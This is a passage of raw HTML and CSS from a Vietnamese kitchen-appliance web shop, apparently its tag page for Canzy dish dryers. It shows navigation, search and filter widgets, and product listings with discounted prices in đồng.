line-height: 16px;
}
.nav-right .cart-icon {
display: none;
}
.footer-1 #text-4 {
max-width: 100%;
flex-basis: 100%;
}
#text-5, #text-6, #text-8 {
max-width: 100%;
}
.header-post {
padding-top: 0px;
padding-left: 0px;
}
.header-sl img {
height: unset!important;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
padding: 0px;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
padding: 0px;
margin-bottom: 0;
}
.nav-tabs+.tab-panels {
padding: 5px;
}
/* menu con woocommerce */
.title {
overflow: unset;
padding: 0px;
min-height: 80px;
margin-bottom: 10px;
position: relative;
bottom: 10px;
}
.title li{
height: unset;
}
.title h3:hover {
background: #ececec;
color: #e60808;
}
.title li a{
font-size: 12px;
background: #ececec;
border: .2px solid #fff;
text-align: center;
height:30px;
line-height:30px;
padding: 0;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
}
a.xemtatca {
display: block;
position: absolute;
right: 2%;
top: 12%;
}
.title-right {
float: unset;
width: 100%;
}
.title-right ul {
float: none;
}
.title-right ul li {
list-style: none;
float: left;
margin-right: unset;
line-height: unset;
width: 33.33%;
}
.title h3 {
float: left;
width: 100%;
background: #ececec;
text-indent: 10px;
line-height: 45px;
}
.title h3:after {
content: "";
display:none;
}
.danhmuc-mobi ul li {
list-style: none;
float: left;
width: 25%;
}
.danhmuc-mobi ul li a {
font-size: 12px;
background: #ececec;
border: .2px solid #fff;
text-align: center;
height: 50px;
line-height: unset;
padding: 0;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
padding-top: 5px;
}
/* woocommerce res */
.product-small.box{
padding: 10px;
margin-top: 20px;
min-height: 40vh;
max-height: 40vh;
overflow: hidden;
border: 1px solid #f3f3f3;
}
.product-small .box-image {
min-height:25vh;
max-height:25vh;
}
.product-small .box-text{
min-height:15vh;
max-height:15vh;
}
.badge-container.absolute.left.top.z-1{
top:-4vh;
}
}
</style>
</head>
<body class="archive tax-product_tag term-may-say-bat-canzy-gia-re-tai-tphcm term-557 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow elementor-default">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main hide-for-sticky">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="http://bepnamphat.vn/" title="Bếp Nam Phát - Bếp Nam Phát" rel="home">
<img width="200" height="61" src="http://bepnamphat.vn/wp-content/uploads/2019/03/bep-nam-phat.png" class="header_logo header-logo" alt="Bếp Nam Phát"/><img  width="200" height="61" src="http://bepnamphat.vn/wp-content/uploads/2019/03/bep-nam-phat.png" class="header-logo-dark" alt="Bếp Nam Phát"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="html custom html_topbar_left"><div class="header-search">
[wbcr_php_snippet id="58"]
</div>
</li><li class="html custom html_topbar_right"><div class="header-phone">
<p><h3>0942.175.933</h3></center></p>CSKH 24/7 TẠI Tp.HCM</div>
</li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="html custom html_top_right_text"><div class="header-phone">
<p><h3>0905.602.290</h3></center></p>CSKH 24/7 TẠI HÀ NỘI</div>
</li>            </ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="http://bepnamphat.vn/gio-hang" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
<span class="cart-icon image-icon">
<strong>0</strong>
</span> 
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">Giỏ hàng</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div><!-- .header-inner -->
<!-- Header divider -->
<div class="container"><div class="top-divider full-width"></div></div>
</div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li class="html custom html_nav_position_text_top"><div class="vmenu"><h3>DANH MỤC SẢN PHẨM</h3>
[wbcr_php_snippet id="5818"]
</div></li><li id="menu-item-728" class="mn_bt menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-728"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/bep-tu" class="nav-top-link">Bếp Từ</a></li>
<li id="menu-item-730" class="mn_bdt menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-730"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/bep-dien-tu" class="nav-top-link">Bếp Điện Từ</a></li>
<li id="menu-item-664" class="mn_mhm menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-664"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/may-hut-mui" class="nav-top-link">Máy Hút Mùi</a></li>
<li id="menu-item-692" class="mn_mrc menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-692"><a href="http://bepnamphat.vn/danh-muc/may-rua-chen" class="nav-top-link">Máy Rửa Chén</a></li>
<li id="menu-item-745" class="mn_bg menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-745"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/bep-gas" class="nav-top-link">Bếp Gas</a></li>
<li id="menu-item-776" class="mn_km menu-item menu-item-type-post_type menu-item-object-page  menu-item-776"><a href="http://bepnamphat.vn/khuyen-mai" class="nav-top-link">Khuyến mại</a></li>
</ul>
</div><!-- flex-col -->
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div><!-- flex-col -->
</div><!-- .flex-row -->
</div><!-- .header-bottom -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-large">
<nav class="woocommerce-breadcrumb breadcrumbs"><a href="http://bepnamphat.vn">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;máy sấy bát Canzy giá rẻ tại TPHCM&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-menu"></i>
<strong>Lọc</strong>
</a>
<div class="inline-block">
</div>
</div>
</div><!-- .flex-left -->
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
Hiển thị một kết quả duy nhất</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
<option value="rating" >Thứ tự theo điểm đánh giá</option>
<option value="date" >Mới nhất</option>
<option value="price" >Thứ tự theo giá: thấp đến cao</option>
<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div><!-- .flex-right -->
</div><!-- flex-row -->
</div><!-- .page-title -->
<div class="searchmb"><form method="get" class="searchform" action="http://bepnamphat.vn/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
</div><!-- .flex-col -->
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>				</button>
</div><!-- .flex-col -->
</div><!-- .flex-row -->
<div class="live-search-results text-left z-top"></div>
</form>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title shop-sidebar">Tìm sản phẩm</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="http://bepnamphat.vn/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
<input type="hidden" name="post_type" value="product" />
</div><!-- .flex-col -->
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>				</button>
</div><!-- .flex-col -->
</div><!-- .flex-row -->
<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">Lọc sản phẩm theo hãng</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="locsptheohang">
<div class="berocket_single_filter_widget berocket_single_filter_widget_5898 " data-id="5898" style=""></div>
</div>
<div class="clear">
</div></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">Lọc sản phẩm theo giá</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="locsanphamtheogia">
<div class="berocket_single_filter_widget berocket_single_filter_widget_5904 " data-id="5904" style=""></div>
</div>
<div class="clear">
</div></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- c9e8d332dec62dccf7b6ffd0b0ce5319 --></div></aside>			</div><!-- .sidebar-inner -->
</div><!-- #shop-sidebar -->
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div>	<div class="products row row-small large-columns-4 medium-columns-2 small-columns-2">
<div class="product-small col has-hover product type-product post-1698 status-publish first instock product_cat-may-say-chen-bat product_cat-am-tu-duoi product_tag-may-say-bat-canzy-cz-1006 product_tag-may-say-bat-canzy-gia-re-tai-tphcm product_tag-may-say-bat product_tag-may-say-chen product_tag-may-say-bat-gia-re product_tag-may-say-bat-gia-re-tai-ha-noi product_tag-may-rua-say-gia-re product_tag-may-say-bat-nhap-khau has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-37%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-1006-hcm">
<img width="400" height="400" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy Sấy Bát Canzy CZ 1006, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-400x400.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-768x768.jpg 768w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-1536x1536.jpg 1536w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-600x600.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-100x100.jpg 100w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0.jpg 2000w" sizes="(max-width: 400px) 100vw, 400px" /><img width="400" height="234" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-400x234.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Máy Sấy Bát Canzy CZ 1006, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-400x234.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-768x450.jpg 768w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-600x352.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1.jpg 1316w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1698  wishlist-fragment on-first-load" data-fragment-ref="1698" data-fragment-options="{&quot;base_url&quot;:&quot;http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&quot;,&quot;wishlist_url&quot;:&quot;http:\/\/bepnamphat.vn\/san-pham\/may-say-bat-canzy-cz-1006-hcm\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1698,&quot;parent_product_id&quot;:1698,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a href="http://bepnamphat.vn/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&#038;add_to_wishlist=1698" rel="nofollow" data-product-id="1698" data-product-type="simple" data-original-product-id="1698" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
<span>Add to Wishlist</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>			</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div><!-- box-image -->
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title"><a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-1006-hcm">Máy Sấy Bát Canzy CZ 1006 (HCM)</a></p></div><div class="price-wrapper">
<span class="price"><del><span class="woocommerce-Price-amount amount">11,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">7,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
</div>		</div><!-- box-text -->
</div><!-- box -->
</div><!-- .col-inner -->
</div><!-- col -->
<div class="product-small col has-hover product type-product post-75232 status-publish instock product_cat-may-say-chen-bat product_cat-am-tu-duoi product_tag-may-say-bat-canzy-cz-1006 product_tag-may-say-bat-canzy-gia-re-tai-tphcm product_tag-may-say-bat product_tag-may-say-chen product_tag-may-say-bat-gia-re product_tag-may-say-bat-gia-re-tai-ha-noi product_tag-may-rua-say-gia-re product_tag-may-say-bat-nhap-khau has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-46%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-1006-hn">
<img width="400" height="400" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy Sấy Bát Canzy CZ 1006, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-400x400.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-768x768.jpg 768w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-1536x1536.jpg 1536w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-600x600.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0-100x100.jpg 100w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-0.jpg 2000w" sizes="(max-width: 400px) 100vw, 400px" /><img width="400" height="234" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-400x234.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Máy Sấy Bát Canzy CZ 1006, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-400x234.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-768x450.jpg 768w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1-600x352.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-1006-BNP-1.jpg 1316w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-75232  wishlist-fragment on-first-load" data-fragment-ref="75232" data-fragment-options="{&quot;base_url&quot;:&quot;http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&quot;,&quot;wishlist_url&quot;:&quot;http:\/\/bepnamphat.vn\/san-pham\/may-say-bat-canzy-cz-1006-hn\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:75232,&quot;parent_product_id&quot;:75232,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a href="http://bepnamphat.vn/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&#038;add_to_wishlist=75232" rel="nofollow" data-product-id="75232" data-product-type="simple" data-original-product-id="75232" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
<span>Add to Wishlist</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>			</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div><!-- box-image -->
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title"><a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-1006-hn">Máy Sấy Bát Canzy CZ 1006 (HN)</a></p></div><div class="price-wrapper">
<span class="price"><del><span class="woocommerce-Price-amount amount">11,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">6,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
</div>		</div><!-- box-text -->
</div><!-- box -->
</div><!-- .col-inner -->
</div><!-- col -->
<div class="product-small col has-hover product type-product post-1699 status-publish instock product_cat-may-say-chen-bat product_cat-am-tu-duoi product_tag-may-say-bat-canzy-gia-re-tai-tphcm product_tag-may-say-bat product_tag-may-say-chen product_tag-may-say-bat-gia-re product_tag-may-say-bat-gia-re-tai-ha-noi product_tag-may-rua-say-gia-re product_tag-may-say-bat-nhap-khau product_tag-may-say-bat-canzy-cz-100g has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-37%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-100g-hcm">
<img width="400" height="400" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy Sấy Bát Canzy CZ 100G, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-400x400.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-768x768.jpg 768w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-1536x1536.jpg 1536w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-600x600.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-100x100.jpg 100w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0.jpg 2000w" sizes="(max-width: 400px) 100vw, 400px" /><img width="400" height="533" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1-400x533.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Máy Sấy Bát Canzy CZ 100G, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1-400x533.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1-600x800.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1.jpg 700w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1699  wishlist-fragment on-first-load" data-fragment-ref="1699" data-fragment-options="{&quot;base_url&quot;:&quot;http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&quot;,&quot;wishlist_url&quot;:&quot;http:\/\/bepnamphat.vn\/san-pham\/may-say-bat-canzy-cz-100g-hcm\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1699,&quot;parent_product_id&quot;:1699,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a href="http://bepnamphat.vn/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&#038;add_to_wishlist=1699" rel="nofollow" data-product-id="1699" data-product-type="simple" data-original-product-id="1699" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
<span>Add to Wishlist</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>			</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div><!-- box-image -->
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title"><a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-100g-hcm">Máy Sấy Bát Canzy CZ 100G (HCM)</a></p></div><div class="price-wrapper">
<span class="price"><del><span class="woocommerce-Price-amount amount">11,400,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">7,200,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
</div>		</div><!-- box-text -->
</div><!-- box -->
</div><!-- .col-inner -->
</div><!-- col -->
<div class="product-small col has-hover product type-product post-75233 status-publish last instock product_cat-may-say-chen-bat product_cat-am-tu-duoi product_tag-may-say-bat-canzy-gia-re-tai-tphcm product_tag-may-say-bat product_tag-may-say-chen product_tag-may-say-bat-gia-re product_tag-may-say-bat-gia-re-tai-ha-noi product_tag-may-rua-say-gia-re product_tag-may-say-bat-nhap-khau product_tag-may-say-bat-canzy-cz-100g has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-37%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-100g-hn">
